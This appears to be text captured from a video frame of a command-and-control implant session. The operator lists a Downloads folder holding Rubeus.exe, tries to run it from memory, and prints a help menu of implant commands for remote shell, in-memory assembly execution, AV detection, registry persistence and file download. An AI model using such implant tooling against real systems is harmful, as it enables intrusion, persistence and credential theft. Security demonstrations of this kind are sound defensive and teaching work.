 File Actions Edit View Help
[+] Listing directory: C:\Users\kthuzad\Downloads
Name Size Last Modified
--F-- desktop.ini 282 29-12-2022 14:27:23
--F-- resultant-highline.exe 451072 08-02-2024 5:54:35
--F-- Rubeus.exe 462848 08-02-2024 6:03:49
kthuzad/Client01@127.0.0.1#>execute-ASM Rubeus.exe
Converting Rubeus.exe
[-] File not found
kthuzad/Client01@127.0.0.1#> execute-ASM C:\Users\kthuzad\Downloads\Rubeus.exe
Converting C:\Users\kthuzad\Downloads\Rubeus.exe
[-] File not found
kthuzad/Client01@127.0.0.1#> help
Implant Commands
background --> Backgrounds current sessions
exit --> Terminate current session
GetAV --> Get the current AV running
pwsh <COMMAND> --> Load CLR and run powershell in unmanged runspace
execute-ASM <file> <args> --> Execute .NET assembly from memory
ls --> List files in current directory
cd <dir> --> Change current working directory
pwd --> Print current working directory
payloads --> List payloads available on for either transfer or execution
shell <COMMAND> --> Run Windows CMD commands on target
sleep <milseconds> --> Adjust callback time [Default 5000] - HTTP only
persist <k_name> <payload> --> Deploy regsitry persistance to run a payload on startup(OPSEC: RISKY) - HTTP only
download <file> --> Download file from impant(dont use "" around file name or path) - HTTP only
kthuzad/Client01@127.0.0.1#> pwsh